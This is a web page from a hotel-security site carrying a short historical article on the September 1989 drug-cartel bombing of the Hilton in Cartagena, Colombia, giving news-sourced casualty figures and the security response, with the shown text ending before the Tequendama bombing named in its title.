						<div class="elementor-element elementor-element-2b57390 elementor-nav-menu__align-end main_headii elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b57390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8674370 elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8674370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f95954" data-id="8f95954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d47006 elementor-widget elementor-widget-image" data-id="6d47006" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8339a4" data-id="d8339a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a402345 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a402345" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="3367" class="elementor elementor-3367 elementor-location-single post-101 post type-post status-publish format-standard hentry category-features" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b0f1a5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b0f1a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f77304e" data-id="f77304e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7a2c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7a2c1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9a0833" data-id="b9a0833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ecb07 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a4ecb07" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">September 1989, Hilton and Hotel Tequendama Bombings, Colombia</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d90aec2 elementor-widget elementor-widget-post-info" data-id="d90aec2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5650fcb elementor-inline-item" itemprop="datePublished">
						<a href="https://securehotel.us/2015/05/29/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>May 29, 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7d51723 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://securehotel.us/features/" class="elementor-post-info__terms-list-item">Features</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1dc359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dc359" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ed487c" data-id="0ed487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a30bb1 elementor-widget elementor-widget-theme-post-content" data-id="7a30bb1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>In the 1980s, when <a href="http://nationalinterest.org/commentary/colombia-forgotten-front-the-war-drugs-heats-9603">Colombia was in the throes of a high intensity and ultra violent narcotics war</a>, the drug cartels not only targeted politicians, the police, and the military, but also civilians. They struck shopping malls, pedestrians on the street, at least one airliner (<a href="http://www.nytimes.com/1994/12/20/nyregion/drug-trafficker-convicted-of-blowing-up-jetliner.html">Avianca Flight 203, 1989, 107 killed</a>), and hotels.</p>
<p>Colombia is a much safer place now. Drug violence has subsided, and international business travel there is bustling. In fact, <a href="http://www.hiltonworldwide.com">Hilton Worldwide</a> announced in summer 2012 that it was expanding its business in Latin America, including Colombia, so reports <a href="http://www.worldpropertyjournal.com">World Property Journal</a>. Hilton signed six franchise contracts, including for the Hampton Inn and Hilton hotel brands, with Colombia-based METRO Hotels. All six properties are slated to come online through to 2017. <a href="http://www.worldpropertyjournal.com/latin-america-vacation-news/colombia-hotels-south-america-real-estate-projects-hilton-worldwide-christopher-j-nassetta-hilton-bogota-metro-hotels-hampton-inns-colombia-5798.php">METRO Hotels’ Development Director, Felipe Galeano, said the Hilton deal was an ideal fit for Colombia’s “major and intermediate cities” market</a> and that “it [combined] the perfect level of comfort, service, security and cost efficiency for the Colombian business traveler.”</p>
<p>For historical and practical purposes, however, a look back at two infamous hotel bombings in Colombia is merited.</p>
<p>On Monday night, <a href="http://www.nytimes.com/1989/09/26/world/2-killed-and-1-wounded-by-bomb-at-hotel-in-colombian-resort-city.html">25 September 1989, a bomb exploded</a> inside the <a href="http://www3.hilton.com/en/hotels/colombia/hilton-cartagena-hotel-CTGHIHH/index.html">Hilton Hotel in Cartagena.</a> <a href="http://www.apnewsarchive.com/1989/URGENT-Two-Killed-When-Bomb-Explodes-in-Hilton-Hotel-Drug-War-Widens/id-3e1e4d812ea90ae78a1d4a55f6e9414b">Two doctors that were attending a physician’s conference were killed</a>, and at least one other person was wounded.</p>
<p>The <a href="http://archives.chicagotribune.com/1989/09/26/page/10/article/colombian-sees-possible-legalization-of-drugs">blast reportedly originated in room 642</a> and caused significant damage to the 6<sup>th</sup> floor of the hotel. Some <a href="http://www.nytimes.com/1989/09/26/world/2-killed-and-1-wounded-by-bomb-at-hotel-in-colombian-resort-city.html">1,500 guests</a> were evacuated as firemen and police stabilized the situation. The majority owner of the hotel was then the Colombian government&#8217;s National Tourism Council. The attack appeared to be part of a violent campaign by the cartels that included more than 110 bombings in major Colombian cities over a time span of a few months. In fact, just minutes after the Hilton was struck, a <a href="http://articles.latimes.com/1990-02-13/news/mn-608_1_drug-summit">device exploded at a Cartagena government bank, injuring one</a>.</p>
<p>In response, Colombian security forces set up scores of roadblocks and checkpoints in and around Cartagena in attempts to improve security.</p>
<p>Ironically, two days later in Bogota, <a href="http://articles.philly.com/1989-10-01/news/26116180_1_colombians-international-coffee-agreement-drug-war">300 travel and hospitality professionals of the National Corporation of Tourism gathered for a convention</a>. One of their main subjects was how to improve Colombia’s tourism business.</p>
